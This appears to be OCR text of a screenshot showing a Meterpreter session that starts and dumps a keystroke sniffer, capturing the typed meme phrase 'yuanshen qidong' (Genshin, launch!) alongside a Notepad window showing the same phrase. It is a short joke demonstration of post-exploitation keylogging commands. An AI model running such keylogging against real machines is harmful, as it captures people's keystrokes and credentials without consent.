 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
yuanshen ,qidong <Shift>!<CR>
meterpreter >
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
原神，启动！